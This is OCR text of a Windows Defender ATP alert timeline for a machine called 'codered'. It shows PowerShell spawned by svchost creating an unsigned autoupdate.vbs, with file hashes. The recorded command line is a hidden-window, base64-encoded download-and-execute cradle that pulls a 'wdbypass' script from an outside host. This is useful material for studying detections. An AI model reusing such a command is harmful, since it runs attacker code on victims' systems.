 Windows Defender Security Center
Machine
Search (File, IP, URL, Machine, User)
2
Analys
Machines > codered
16
May 2018
Jun 2018
Jul 2018
Aug 2018
Sep 2018
Export
20 events per page
Old
Date
Event
Details
User
08.15.2018
09:54:18
powershell.exe created autoupdate.vbs
svchost.exe > powershell.exe > autoupdate.vbs
bob
services.exe
services.exe
svchost.exe
svchost.exe
SHA1 660b76b6fb802417d513adc967c5caf77fc2bac6
Signer: Microsoft Windows Publisher
c:\windows\system32\svchost.exe
svchost.exe -k netsvcs -p -s seclogon
powershell.exe
powershell.exe
SHA1 1b3b40fbc889fd4c645cc12c85d0805ac36ba254
Signer: Microsoft Windows
c:\windows\system32\windowspowershell\v1.0\powershell.exe
powershell.exe -w 1 -enc SQBFAFgAIAAiACgAbgBlAHcALQBvAGIAagBlAGMAdAAgAG4AZQB0AC4AdwBlAGIAYwBsAGk
bwB3AG4AbABvAGEAZABzAHQAcgBpAG4AZwAoACcAaAB0AHQAcAA6AC8ALwB3AHcAdwAuAGYAcgBlAGUAZwBvAG8AZ
BuAHMAZQBpAG4AZgBvAC4AYwBvAG0AOgA4ADAAOAAwAC8AdwBkAGIAeQBwAGEAcwBzACcAKQAiAHwASQBFAFgA
autoupdate.vbs
autoupdate.vbs
SHA1 3646dd603480c9e87cb190c8ecf0f3dc2aa17b18
Unsigned file
C:\Windows\autoupdate.vbs